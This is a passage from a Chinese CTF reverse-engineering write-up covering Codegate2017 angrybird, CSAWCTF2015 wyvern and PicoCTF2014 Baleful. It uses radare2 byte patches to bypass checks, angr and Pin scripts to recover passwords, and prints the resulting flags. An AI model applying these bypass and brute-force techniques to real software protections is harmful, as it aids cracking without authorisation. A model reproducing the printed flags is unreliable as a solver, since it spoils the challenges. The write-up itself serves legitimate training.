| 0x00400791 48c745a02860. mov qword [local_60h]
, reloc.__stack_chk_fail_40 ; 0x606028
|
| 0x00400799 48c745a83860. mov qword [local_58h]
, reloc.__libc_start_main_56 ; 0x606038
|
| 0x004007a1 b800000000 mov eax, 0
|
| 0x004007a6 e84bfffff call sub.you_should_r
eturn_21_not_1:_6f6 ; 该函数中需要返回 21
|
| 0x004007ab 89458c mov dword [local_74h]
, eax
; [local_74] = 21
|
| 0x004007ae b800000000 mov eax, 0
|
| 0x004007b3 e854fffff call sub.stack_check_
70c
; 栈检查函数，直接 nop 掉，或者进入函数修改逻辑
|
| 0x004007b8 b800000000 mov eax, 0
|
| 0x004007bd e868fffff call sub.hello_72a
|
| 0x004007c2 488b15a75820. mov rdx, qword [obj.s
tdin] ; [0x606070:8]=0 ; 从标准输入读入
|
| 0x004007c9 8b4d8c mov ecx, dword [local
_74h]
|
| 0x004007cc 488d45b0 lea rax, [local_50h]
|
| 0x004007d0 89ce mov esi, ecx
;
esi = 21
|
| 0x004007d2 4889c7 mov rdi, rax
|
| 0x004007d5 e8f6fdffff call sym.imp.fgets
;
char *fgets(char *s, int size, FILE *stream) ; patch
成功后就能调用 fgets
|
| 0x004007da 0fb655b0 movzx edx, byte [loca
l_50h] ; 读入的第一个字符

```

```

| 0x004007de 0fb645b1 movzx eax, byte [local_4fh]
| ; 读入的第二个字符
| 0x004007e2 31d0 xor eax, edx
| 0x004007e4 8845d0 mov byte [local_30h], al
| 0x004007e7 0fb645d0 movzx eax, byte [local_30h]
| 0x004007eb 3c0f cmp al, 0xf
| ; 15 ; 对处理后的输入字符做判断
| ,=< 0x004007ed 7f14 jg 0x400803
| ; 若不满足条件，跳转失败，程序退出
| | 0x004007ef bf94504000 mov edi, str.melong
| ; 0x405094 ; "melong"
| | 0x004007f4 e897fdffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x004007f9 bf01000000 mov edi, 1
| | 0x004007fe e8ddfdffff call sym.imp.exit
| ; void exit(int status)
| | ; JMP XREF from 0x004007ed (main)
| `-> 0x00400803 0fb655b0 movzx edx, byte [local_50h]
| ; 第二轮运算
| 0x00400807 0fb645b1 movzx eax, byte [local_4fh]
| 0x0040080b 21d0 and eax, edx
| 0x0040080d 8845d0 mov byte [local_30h], al
| 0x00400810 0fb645d0 movzx eax, byte [local_30h]
| 0x00400814 3c50 cmp al, 0x50
| ; 'P' ; 80
| ,=< 0x00400816 7e14 jle 0x40082c
| | 0x00400818 bf94504000 mov edi, str.melong
| ; 0x405094 ; "melong"
| | 0x0040081d e86efdffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x00400822 bf01000000 mov edi, 1
| | 0x00400827 e8b4fdffff call sym.imp.exit
| ; void exit(int status)
| | ; JMP XREF from 0x00400816 (main)
| `-> 0x0040082c c645d000 mov byte [local_30h],

```

```

0 ; 第三轮运算
| 0x00400830 0fb645d0 movzx eax, byte [local_30h]
| 0x00400834 3c01 cmp al, 1
| ; 1
| ,=< 0x00400836 7e14 jle 0x40084c
| | 0x00400838 bf94504000 mov edi, str.melong
| ; 0x405094 ; "melong"
| | 0x0040083d e84efdffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x00400842 bf01000000 mov edi, 1
| | 0x00400847 e894fdffff call sym.imp.exit
| ; void exit(int status)
| | ; JMP XREF from 0x00400836 (main)
| `-> 0x0040084c 0fb655c2 movzx edx, byte [local_3eh]
1_3eh] ; 第 n 轮运算
| 0x00400850 0fb645b1 movzx eax, byte [local_4fh]
1_4fh]
| 0x00400854 21d0 and eax, edx
| 0x00400856 8845d0 mov byte [local_30h], al
| 0x00400859 0fb645d0 movzx eax, byte [local_30h]
1_30h]

```

第一处 patch，将指令 `je` 改成 `jne`：

```

[0x00400600]> s 0x0040077b
[0x0040077b]> pd 1
| `=< 0x0040077b 0f845ffeffff je sym.imp.exit
[0x0040077b]> wx 0f85
[0x0040077b]> pd 1
| `=< 0x0040077b 0f855ffeffff jne sym.imp.exit

```

第二处 patch，函数 `sub.you_should_return_21_not_1_::__6f6`：

```
[0x00400077b]> pdf @ sub.you_should_return_21_not_1:_6f6
/ (fcn) sub.you_should_return_21_not_1:_6f6 22
| sub.you_should_return_21_not_1:_6f6 ();
| ; CALL XREF from 0x004007a6 (main)
| 0x004006f6 55 push rbp
| 0x004006f7 4889e5 mov rbp, rsp
| 0x004006fa bf64504000 mov edi, str.you_shou
ld_return_21_not_1:_ ; 0x405064 ; "you should return 21 not 1 :
(
| 0x004006ff e88cffff call sym.imp.puts
; int puts(const char *s)
| 0x00400704 8b0556592000 mov eax, dword [0x006
06060] ; [0x606060:4]=1 ; 修改 [0x606060:4] = 21 = 0x15
| 0x0040070a 5d pop rbp
\ 0x0040070b c3 ret

[0x00400077b]> ?v 21
0x15

[0x00400077b]> s 0x00606060
[0x00606060]> px 16
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x00606060 0100 0000 0000 0000 0000 0000 0000 0000
.....
[0x00606060]> wx 15
[0x00606060]> px 16
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x00606060 1500 0000 0000 0000 0000 0000 0000 0000
.....
```

另外该函数结尾处指令是 `pop rbp`，而不是正确情况下的 `leave`，我们把它改过来：

```
[0x00606060]> s 0x0040070a
[0x0040070a]> pd 1
| 0x0040070a 5d pop rbp
[0x0040070a]> wx c9
[0x0040070a]> pd 1
| 0x0040070a c9 leave
```

第三处 patch，将调用 `sub.stack_check_70c` 的指令直接 `nop` 掉：

```
[0x00606060]> pdf @ sub.stack_check_70c
/ (fcn) sub.stack_check_70c 30
| sub.stack_check_70c ();
| : ; CALL XREF from 0x004007b3 (main)
| : 0x0040070c 55 push rbp
| : 0x0040070d 4889e5 mov rbp, rsp
| : 0x00400710 bf82504000 mov edi, str.stack_ch
eck ; 0x405082 ; "stack check"
| : 0x00400715 e876feffff call sym.imp.puts
| ; int puts(const char *s)
| : 0x0040071a 678b0424 mov eax, dword [esp]
| : 0x0040071e 83f800 cmp eax, 0
| `=< 0x00400721 0f85b9feffff jne sym.imp.exit
| 0x00400727 90 nop
| 0x00400728 5d pop rbp
\ 0x00400729 c3 ret

[0x00400600]> s 0x004007b3
[0x004007b3]> pd 1
| 0x004007b3 e854ffff call sub.stack_check_
70c
[0x004007b3]> wx 9090909090
[0x004007b3]> pd 5
| 0x004007b3 90 nop
| 0x004007b4 90 nop
| 0x004007b5 90 nop
| 0x004007b6 90 nop
| 0x004007b7 90 nop
```

第四处 patch 是将 `sub.hello_72a` 函数中的 `je` 改成 `jne`：


```
[0x0040077b]> pdf @ sub.hello_72a
/ (fcn) sub.hello_72a 55
| sub.hello_72a ();
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x004007bd (main)
| 0x0040072a 55 push rbp
| 0x0040072b 4889e5 mov rbp, rsp
| 0x0040072e 4883ec10 sub rsp, 0x10
| 0x00400732 48c745f83860. mov qword [local_8h],
reloc.__libc_start_main_56 ; 0x606038
| 0x0040073a 488b45f8 mov rax, qword [local
_8h]
| 0x0040073e ba05000000 mov edx, 5
| 0x00400743 be8e504000 mov esi, str.hello
; 0x40508e ; "hello"
| 0x00400748 4889c7 mov rdi, rax
| 0x0040074b e830feffff call sym.imp.strncmp
; int strncmp(const char *s1, const char *s2, size_t n)
; 如果相等则返回 0
| 0x00400750 85c0 test eax, eax
| ,=< 0x00400752 740a je 0x40075e
; 如果 eax 为 0，则跳转
| | 0x00400754 bf01000000 mov edi, 1
| | 0x00400759 e882feffff call sym.imp.exit
; void exit(int status)
| | ; JMP XREF from 0x00400752 (sub.hello_72a)
`-> 0x0040075e 90 nop
| 0x0040075f c9 leave
\ 0x00400760 c3 ret
```

总的来说就是修改了下面几个地方：

```
$ radiff2 angrybird_org angrybird_mod
0x00000070a 5d => c9 0x00000070a
0x000000722 85 => 84 0x000000722
0x000000752 74 => 75 0x000000752
0x00000077c 84 => 85 0x00000077c
0x0000007b3 e854fffff => 9090909090 0x0000007b3
0x000006060 01 => 15 0x000006060
```

这样程序的运行就正常了，它从标准输入读入字符，进行一系列的判断，由于程序执行流非常长，我们不可能一个一个地去 patch。radare2 里输入命令 `vv @ main` 可以看到下面的东西：

## 6.2.3 re Codegate2017 angrybird



不如使用 angr 来解决它，指定好目标地址，让它运行到那儿，在大多数情况下，这种方法都是有效的。

```
[0x00400761]> pd -20 @ main+18555
| 0x00404f8e d00f ror byte [rdi], 1
| 0x00404f90 b645 mov dh, 0x45
| ; 'E' ; 69
| 0x00404f92 d03c78 sar byte [rax + rdi*2
], 1
| ,=< 0x00404f95 7e14 jle 0x404fab
| | 0x00404f97 bf94504000 mov edi, str.melong
| ; 0x405094 ; "melong"
| | 0x00404f9c e8efb5ffff call sym.imp.puts
| ; int puts(const char *s)
| | 0x00404fa1 bf01000000 mov edi, 1
| | 0x00404fa6 e835b6ffff call sym.imp.exit
| ; void exit(int status)
| | ; JMP XREF from 0x00404f95 (main)
`-> 0x00404fab 488d45b0 lea rax, [local_50h]
| 0x00404faf 4889c6 mov rsi, rax
| 0x00404fb2 bf9b504000 mov edi, str.you_type
d:_s_n ; 0x40509b ; "you typed : %s\n"
| 0x00404fb7 b800000000 mov eax, 0
| 0x00404fbc e8efb5ffff call sym.imp.printf
| ; int printf(const char *format)
| 0x00404fc1 b800000000 mov eax, 0
| 0x00404fc6 488b4df8 mov rcx, qword [local
_8h]
| 0x00404fc a 6448330c2528. xor rcx, qword fs:[0x
28]
| ,=< 0x00404fd3 7405 je 0x404fd
| | 0x00404fd5 e8c6b5ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00404fd3 (main)
`-> 0x00404fd a c9 leave
; 选择一个目标地址
\ 0x00404fdb c3 ret
```

因为每次错误退出之前，都会调用 `puts` 函数，所以应该避免其出现，将地址设置为参数 `avoid`。

```
[0x00400600]> is~puts
vaddr=0x00400590 paddr=0x00000590 ord=002 fwd=NONE sz=16 bind=GL
OBAL type=FUNC name=imp.puts
```

对于使用 `angr` 来说，上面的 `patch` 完全没有必要，只要选择一个合适的初始化地址，如 `0x004007da`，也就是 `fget` 函数的下一条指令，就可以跑出结果：

```
import angr

main = 0x004007da
find = 0x00404fda # leave;ret
avoid = 0x00400590 # puts@plt

p = angr.Project('./angrybird_org')
init = p.factory.blank_state(addr=main)
pg = p.factory.simgr(init, threads=4)
ex = pg.explore(find=find, avoid=avoid)

final = ex.found[0].state
flag = final.posix.dumps(0)

print "Flag:", final.posix.dumps(1)
```

Bingo!!! (不能保证每次都有效，多试几次)

```
$ python2 exp.py
WARNING | 2017-12-03 17:33:58,544 | angr.state_plugins.symbolic_
memory | Concretizing symbolic length. Much sad; think about im-
plementing.
Flag: you typed : Im_so_cute&pretty_:)!
```

然后用我们 `patch` 过的程序来验证 flag：

```
$./angrybird_mod

you should return 21 not 1 :(
Im_so_cute&pretty_:)
you typed : Im_so_cute&pretty_:)
```

同样需要一定的运气才能通过，祝好运:)

## 参考资料

## 6.2.4 re CSAWCTF2015 wyvern

- 题目解析
- 参考资料

[下载文件](#)

### 题目解析

```
$ file wyvern
wyvern: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dyn
amically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GN
U/Linux 2.6.24, BuildID[sha1]=45f9b5b50d013fe43405dc5c7fe651c91a
7a7ee8, not stripped
```

```
$./wyvern
+-----+
| Welcome Hero |
+-----+

[!] Quest: there is a dragon prowling the domain.
 brute strength and magic is our only hope. Test your ski
ll.

Enter the dragon's secret: AAAAAAAA

[-] You have failed. The dragon's power, speed and intelligence
was greater.
```

看起来是 C++ 写的：

```
[0x004013bb]> ii~lang
lang cxx
```

而且不知道是什么操作，从汇编来看程序特别地难理解，我们耐住性子仔细看，在 `main` 函数里找到了验证输入的函数：

```
[0x004013bb]> pdf @ main
...
| 0x0040e261 e8ea60ffff call sym.start_quest_
std::string_ ; 验证函数
| 0x0040e266 898564feffff mov dword [local_19ch
], eax
| ,=< 0x0040e26c e900000000 jmp 0x40e271
| | ; JMP XREF from 0x0040e26c (main)
| `-> 0x0040e271 8b8564feffff mov eax, dword [local
_19ch]
| 0x0040e277 2d37130000 sub eax, 0x1337
| ; 返回值 eax = eax -0x1337
| 0x0040e27c 0f94c1 sete cl
| ; 如果 eax 为零，则设置 cl = 1
| 0x0040e27f 488dbdc8feff. lea rdi, [local_138h]
| 0x0040e286 898560feffff mov dword [local_1a0h
], eax
| 0x0040e28c 888d5ffeffff mov byte [local_1a1h]
, cl ; [local_1a1h] = cl
| 0x0040e292 e8e92cffff call method.std::bas
c_string<char, std::char_traits<char>, std::allocator<char>>::~bas
c_string()
| ,=< 0x0040e297 e900000000 jmp 0x40e29c
| | ; JMP XREF from 0x0040e297 (main)
| `-> 0x0040e29c 8a855ffeffff mov al, byte [local_1
a1h] ; al = [local_1a1h]
| 0x0040e2a2 a801 test al, 1
| ; 1 ; al & 1，即检查 al 是否为 0
| ,=< 0x0040e2a4 0f8505000000 jne 0x40e2af
| ; 如果 al != 0，跳转，成功
| ,==< 0x0040e2aa e9bd000000 jmp 0x40e36c
| ; 否则，失败
...
...
```

于是我们知道，如果函数 `sym.start_quest_std::string_` 返回 `0x1337`，说明验证成功了。来 patch 一下试试：

```
[0x004013bb]> s 0x40e271
[0x0040e271]> pd 2
| ; JMP XREF from 0x0040e26c (main)
| 0x0040e271 8b8564feffff mov eax, dword [local
_19ch]
| 0x0040e277 2d37130000 sub eax, 0x1337
[0x0040e271]> wa mov eax, 0x1337
Written 5 bytes (mov eax, 0x1337) = wx b837130000
[0x0040e271]> pd 2
| ; JMP XREF from 0x0040e26c (main)
| 0x0040e271 b837130000 mov eax, 0x1337
| 0x0040e276 ff2d37130000 ljmp [0x0040f5b3]
| ; [0x40f5b3:8]=0xe4100000000a5ff
[0x0040e271]> s 0x0040e276
[0x0040e276]> wx 90
[0x0040e276]> pd 2
| 0x0040e276 90 nop
| 0x0040e277 2d37130000 sub eax, 0x1337
```

```
$./wyvern_patch
+-----+
| Welcome Hero |
+-----+

[!] Quest: there is a dragon prowling the domain.
 brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret: hello world

[+] A great success! Here is a flag{hello world}
```

果然如此。

然后在验证函数中，又发现了对输入字符长度的验证过程：

```
[0x004013bb]> pdf @ sym.start_quest_std::string_
...
| :| 0x0040469c e8afc8ffff call method.std::stri
ng.length()const ; 返回值 rax，是输入字符串长度 +1，因为字符串末尾的 `
|\x00'
| :| 0x004046a1 482d01000000 sub rax, 1 ; rax =
rax - 1
| :| 0x004046a7 448b0c253801. mov r9d, dword str.sd
_____ ; obj.legend ; [0x610138:4]=115 ; U"sd\xd6\u010a\
u0171\u01a1\u020f\u026e\u02dd\u034f\u03ae\u041e\u0452\u04c6\u053
8\u05a1\u0604\u0635\u0696\u0704\u0763\u07cc\u0840\u0875\u08d4\u0
920\u096c\u09c2\u0a0f" ; r9d = 115
| :| 0x004046af 41c1f902 sar r9d, 2 ; 11
5 >> 2 = 28
| :| 0x004046b3 4963c9 movsxd rcx, r9d ; rc
x = 28
| :| 0x004046b6 4839c8 cmp rax, rcx ; 比
较 rax 和 rcx
...
[0x004013bb]> px 1 @ 0x610138
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x00610138 73
```

它将一个数读入 `r9d` 中，做 `0x73 >> 2 = 28` 的操作，然后与输入字符串比较，所以我们猜测输入字符串长度应为 28。

由于有下面这段指令，它将字符放到 `obj.hero` 处的 `vector` 中，我们有理由认为，验证是一个字符一个字符进行的，而且长度就是 28：

```

| :||`-> 0x00404c13 48bff8026100. movabs rdi, obj.hero
; 0x6102f8
| :|| : 0x00404c1d 48be3c016100. movabs rsi, obj.secret_100
; 0x61013c ; U"d\xd6\u010a\u0171\u01a1\u020f\u026e\u02dd\u034f\u03ae\u041e\u0452\u04c6\u0538\u05a1\u0604\u0635\u0696\u0704\u0763\u07cc\u0840\u0875\u08d4\u0920\u096c\u09c2\u0a0f"
| :|| : 0x00404c27 e8240b0000 call method.std::vector<int, std::allocator<int>>.push_back(intconst&)
... ; 中间省略 26 段
| :|| : 0x00404eb6 48bff8026100. movabs rdi, obj.hero
; 0x6102f8
| :|| : 0x00404ec0 48bea8016100. movabs rsi, obj.secret_2575
; 0x6101a8
| :|| : 0x00404eca e881080000 call method.std::vector<int, std::allocator<int>>.push_back(intconst&)

```

找到这些加密字符串：

```

[0x004013bb]> px 28*4 @ 0x61013c
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x0061013c 6400 0000 d600 0000 0a01 0000 7101 0000 d.....
.q...
0x0061014c a101 0000 0f02 0000 6e02 0000 dd02 0000 n..
....
0x0061015c 4f03 0000 ae03 0000 1e04 0000 5204 0000 0.....
.R...
0x0061016c c604 0000 3805 0000 a105 0000 0406 0000 8....
....
0x0061017c 3506 0000 9606 0000 0407 0000 6307 0000 5.....
.c...
0x0061018c cc07 0000 4008 0000 7508 0000 d408 0000 @...u..
....
0x0061019c 2009 0000 6c09 0000 c209 0000 0f0a 0000 ...l.....
.....

```

继续往下看，发现函数：

```
| :|||:| 0x0040484f e86cd4ffff call sym.sanitize_inp
ut_std::string_
```

就是它决定了返回值，如果输入字符串正确，则该函数返回 `0x1337`。

接下来就是跟踪各种交叉引用，从 `obj.hero` 里依次取值：

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~obj.hero
| -----> 0x00402726 b8f8026100 mov eax, obj.hero
; 0x6102f8
| -----> 0x00402d37 b8f8026100 mov eax, obj.hero
; 0x6102f8
[0x0040484f]> pd 5 @ 0x00402726
| ; JMP XREF from 0x0040271b (sym.sanitize_input_st
d::string_)
| 0x00402726 b8f8026100 mov eax, obj.hero
; 0x6102f8
| 0x0040272b 89c7 mov edi, eax
| 0x0040272d 488bb530ffff. mov rsi, qword [local
_d0h]
| 0x00402734 e8072f0000 call method.std::vect
or<int, std::allocator<int>>.operator[](unsignedlong)
| 0x00402739 48898528ffff. mov qword [local_d8h]
, rax ; 将取出的值存入 [local_d8h]
[0x0040484f]> pd 5 @ 0x00402d37
| ; JMP XREF from 0x00402d2c (sym.sanitize_input_st
d::string_)
| 0x00402d37 b8f8026100 mov eax, obj.hero
; 0x6102f8
| 0x00402d3c 89c7 mov edi, eax
| 0x00402d3e 488bb508ffff. mov rsi, qword [local
_f8h]
| 0x00402d45 e8f6280000 call method.std::vect
or<int, std::allocator<int>>.operator[](unsignedlong)
| 0x00402d4a 48898500ffff. mov qword [local_100h
], rax
```

继续查找 `local_d8h`：

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_d8h
| ; var int local_d8h @ rbp-0xd8
| | | | |: 0x00402739 48898528ffff. mov qword [local_d8h]
, rax
| -----> 0x00402819 488b8528ffff. mov rax, qword [local
_d8h]
[0x0040484f]> pd 15 @ 0x00402819
| ; JMP XREF from 0x00403ea9 (sym.sanitize_input_st
d::string_)
| ; JMP XREF from 0x0040280e (sym.sanitize_input_st
d::string_)
| 0x00402819 488b8528ffff. mov rax, qword [local
_d8h] ; 将 [local_d8h] 的值存入 rax
| 0x00402820 8b08 mov ecx, dword [rax]
; 将 [rax] 存入 ecx
| 0x00402822 8b1425940561. mov edx, dword [obj.x
17] ; [0x610594:4]=0
| 0x00402829 8b3425340461. mov esi, dword [obj.y
18] ; [0x610434:4]=0
| 0x00402830 89d7 mov edi, edx
| 0x00402832 81ef01000000 sub edi, 1
| 0x00402838 0fafd7 imul edx, edi
| 0x0040283b 81e201000000 and edx, 1
| 0x00402841 81fa00000000 cmp edx, 0
| 0x00402847 410f94c0 sete r8b
| 0x0040284b 81fe0a000000 cmp esi, 0xa
; 10
| 0x00402851 410f9cc1 setl r9b
| 0x00402855 4508c8 or r8b, r9b
| 0x00402858 41f6c001 test r8b, 1
; 1
| 0x0040285c 898d20ffffff mov dword [local_e0h]
, ecx ; 将 ecx 存入 [local_e0h]
```

查找 local\_e0h :

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_e0h
| ; var int local_e0h @ rbp-0xe0
| | | | |: 0x0040285c 898d20fffff mov dword [local_e0h]
, ecx
| -----> 0x00402a73 8b8520fffff mov eax, dword [local
_e0h]
[0x0040484f]> pd 4 @ 0x00402a73
| ; JMP XREF from 0x00403f39 (sym.sanitize_input_st
d::string_)
| ; JMP XREF from 0x00402a68 (sym.sanitize_input_st
d::string_)
| 0x00402a73 8b8520fffff mov eax, dword [local
_e0h] ; 将 [local_e0h] 的值存入 eax，即 eax 是加密字符
| 0x00402a79 8b8d18fffff mov ecx, dword [local
_e8h] ; ecx 是经过处理的输入字符
| 0x00402a7f 39c8 cmp eax, ecx
; 进行比较。逐字符比较，不相等时退出。
| 0x00402a81 0f94c2 sete dl
```

查找 local\_e8h :

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_e8h
| ; var int local_e8h @ rbp-0xe8
| | | | |: 0x00402a25 898518fffffff mov dword [local_e8h]
, eax
| | | | |: 0x00402a79 8b8d18fffffff mov ecx, dword [local
_e8h]
[0x0040484f]> pd -2 @ 0x00402a25
| ; JMP XREF from 0x00402a11 (sym.sanitize_input_st
d::string_)
| 0x00402a1c 488b7d80 mov rdi, qword [local
_80h]
| 0x00402a20 e88beaffff call sym.transform_in
put_std::vector_int_std::allocator_int_____
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_80h
| ; var int local_80h @ rbp-0x80
| | | | |: 0x00401e23 4c895580 mov qword [local_80h]
, r10
| -----> 0x0040286d 488b7d80 mov rdi, qword [local
_80h]
| -----> 0x00402a1c 488b7d80 mov rdi, qword [local
_80h]
| -----> 0x00402b58 488b7d80 mov rdi, qword [local
_80h]
```

继续跟踪 `local_80`，你会发现输入的字符放在 `0x6236a8` 的位置。

继续往下看，终于看到了曙光，下面这个函数对输入字符做一些变换：

```
| 0x00402a20 e88beaffff call sym.transform_in
put_std::vector_int_std::allocator_int_____

```

进入该函数，找到字符转换的核心算法：

```

| |:||:|: 0x004017dd e85e3e0000 call method.std::vect
or<int, std::allocator<int>>.operator[](unsignedlong) ; 获得一
个输入字符的地址 rax
| |:||:|: 0x004017e2 8b08 mov ecx, dword [rax]
 ; 将该字
符赋值给 ecx
| |:||:|: 0x004017e4 488b45e0 mov rax, qword [local
_20h] ; 获得上
一个加密字符的地址 rax
| |:||:|: 0x004017e8 0308 add ecx, dword [rax]
 ; 上一个
加密字符加上当前输入字符
| |:||:|: 0x004017ea 8908 mov dword [rax], ecx
 ; 将当前
加密字符放回

```

例如第二个字符是 `r`，即  $0x72 + 0x64 = 0xd6$ ，第三个字符 `4`，即  $0x34 + 0xd6 = 0x10a$ ，依次类推。由此可以写出解密算法：

```

array = [0x64, 0xd6, 0x10a, 0x171, 0x1a1, 0x20f, 0x26e,
 0x2dd, 0x34f, 0x3ae, 0x41e, 0x452, 0x4c6, 0x538,
 0x5a1, 0x604, 0x635, 0x696, 0x704, 0x763, 0x7cc,
 0x840, 0x875, 0x8d4, 0x920, 0x96c, 0x9c2, 0xa0f]

flag = ""
base = 0
for num in array:
 flag += chr(num - base)
 base = num

print flag

```

Bingo!!!

```
$./wyvern
+-----+
| Welcome Hero |
+-----+

[!] Quest: there is a dragon prowling the domain.
 brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret: dr4g0n_or_p4tric1an_it5_LLVM
success

[+] A great success! Here is a flag{dr4g0n_or_p4tric1an_it5_LLVM}
```

常规方法逆向出来了，但实在是太复杂，我们可以使用一些取巧的方法，想想前面讲过的 Pin 和 angr，下面我们就分别用这两种工具来解决它。

## 使用 Pin

首先要知道验证是逐字符的，一旦有不相同就会退出，也就是说执行下面语句的次数减一就是正确字符的个数：

```
| 0x00402a7f 39c8 cmp eax, ecx
; 进行比较。逐字符比较，不相等时退出。
```

另外只有验证成功，才会跳转到地址 `0x0040e2af`，所以把 6.2.1 节的 pintool 拿来改成下面这样，当 count 为  $28+1=29$  时，验证成功：

```
// This function is called before every instruction is executed
VOID docount(void *ip) {
 if ((long int)ip == 0x00402a7f) icount++; // 0x00402a7f cmp
 eax, ecx
 if ((long int)ip == 0x0040e2af) icount++; // 0x0040e2a2 jne
 0x0040e2af
}
```

编译 pintool :

```
$ cp dont_panic.cpp source/tools/MyPintool
[MyPinTool]$ make obj-intel64/wyvern.so TARGET=intel64
```

执行下看看：

```
$ python -c 'print("A"*28)' | ../../pin -t obj-intel64/wyvern
.so -o inscount.out -- ~/wyvern ; cat inscount.out
+-----+
| Welcome Hero |
+-----+

[!] Quest: there is a dragon prowling the domain.
 brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret:
[-] You have failed. The dragon's power, speed and intelligence
was greater.

Count 1
$ python -c 'print("d"+"A"*27)' | ../../pin -t obj-intel64/wyvern.so -o inscount.out -- ~/wyvern ; cat inscount.out
+-----+
| Welcome Hero |
+-----+

[!] Quest: there is a dragon prowling the domain.
 brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret:
[-] You have failed. The dragon's power, speed and intelligence
was greater.

Count 2
```

看起来不错，写个脚本自动化该过程：

```

import os

def get_count(flag):
 cmd = "echo " + "\"" + flag + "\"" + " | ../../../../pin -t obj
-intel64/wyvern.so -o inscount.out -- ~/wyvern "
 os.system(cmd)
 with open("inscount.out") as f:
 count = int(f.read().split(" ")[1])
 return count

charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0
123456789_-+*! "

flag = list("A" * 28)
count = 0
for i in range(28):
 for c in charset:
 flag[i] = c
 # print("".join(flag))
 count = get_count("".join(flag))
 # print(count)
 if count == i+2:
 break
 if count == 29:
 break;
print("".join(flag))

```

使用 **angr**

## 参考资料

- CSAW QUALS 2015: wyvern-500

## 6.2.5 re PicoCTF2014 Baleful

- 题目解析
  - 逆向 VM 求解
  - 使用 Pin 求解
- 参考资料

[下载文件](#)

### 题目解析

```

$ file baleful
baleful: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, stripped
$ strings baleful | grep -i upx
@UPX!
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.91 Copyright (C) 1996-2013 the UPX Team. All Rights Reserved. $
UPX!u
UPX!
UPX!
$ upx -d baleful -o baleful_unpack
 Ultimate Packer for eXecutables
 Copyright (C) 1996 - 2017
UPX 3.94 Markus Oberhumer, Laszlo Molnar & John Reiser
May 12th 2017

 File size Ratio Format Name
-----+-----+-----+-----+
 144956 <- 6752 4.66% linux/i386 baleful_unpack

Unpacked 1 file.
$ file baleful_unpack
baleful_unpack: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=35d1a373cbe6a675ecbbc904722a86f853f20ce3, stripped

```

经过简单地检查，我们发现二进制文件被加了壳，使用 upx 脱掉就好了。

运行下看看，典型的密码验证题：

```

$./baleful_unpack
Please enter your password: ABCD
Sorry, wrong password!

```

逆向 VM 求解

打开 r2 开干吧！

```
[0x08048540]> pdf @ main
/ (fcn) main 96
| main ();
| ; var int local_8h @ ebp-0x8
| ; var int local_10h @ esp+0x10
| ; var int local_8ch @ esp+0x8c
| ; DATA XREF from 0x08048557 (entry0)
| 0x08049c82 55 push ebp
| 0x08049c83 89e5 mov ebp, esp
| 0x08049c85 57 push edi
| 0x08049c86 53 push ebx
| 0x08049c87 83e4f0 and esp, 0xffffffff0
| 0x08049c8a 81ec90000000 sub esp, 0x90
| 0x08049c90 65a114000000 mov eax, dword gs:[0x
14] ; [0x14:4]=-1 ; 20
| 0x08049c96 8984248c0000. mov dword [local_8ch]
, eax
| 0x08049c9d 31c0 xor eax, eax
| 0x08049c9f 8d442410 lea eax, [local_10h]
; 0x10 ; 16
| 0x08049ca3 89c3 mov ebx, eax
| 0x08049ca5 b800000000 mov eax, 0
| 0x08049caa ba1f000000 mov edx, 0x1f
; 31
| 0x08049caf 89df mov edi, ebx
| 0x08049cb1 89d1 mov ecx, edx
| 0x08049cb3 f3ab rep stosd dword es:[e
di], eax
| 0x08049cb5 8d442410 lea eax, [local_10h]
; 0x10 ; 16
| 0x08049cb9 890424 mov dword [esp], eax
| 0x08049cbc e8caecffff call fcn.0804898b
| 0x08049cc1 b800000000 mov eax, 0
| 0x08049cc6 8b94248c0000. mov edx, dword [local
_8ch] ; [0x8c:4]=-1 ; 140
| 0x08049ccd 653315140000. xor edx, dword gs:[0x
14]
| ,=< 0x08049cd4 7405 je 0x8049cdb
```

```

| | 0x08049cd6 e8e5e7ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x08049cd4 (main)
| `-> 0x08049cdb 8d65f8 lea esp, [local_8h]
| 0x08049cde 5b pop ebx
| 0x08049cdf 5f pop edi
| 0x08049ce0 5d pop ebp
\ 0x08049ce1 c3 ret

```

`fcn.0804898b` 是程序主要的逻辑所在，很容易看出来它其实是实现了一个虚拟机：

```

[0x08048540]> pdf @ fcn.0804898b
Linear size differs too much from the bbsum, please use pdr instead.

[0x08048540]> pdr @ fcn.0804898b
/ (fcn) fcn.0804898b 226
| fcn.0804898b (int arg_8h);
| ; var int local_b4h @ ebp-0xb4
| ; var int local_38h @ ebp-0x38
| ; var int local_34h @ ebp-0x34
| ; var int local_30h @ ebp-0x30
| ; var int local_2ch @ ebp-0x2c
| ; var int local_28h @ ebp-0x28
| ; var int local_24h @ ebp-0x24
| ; var int local_20h @ ebp-0x20
| ; var int local_1ch @ ebp-0x1c
| ; var int local_18h @ ebp-0x18
| ; var int local_14h @ ebp-0x14
| ; var int local_10h @ ebp-0x10
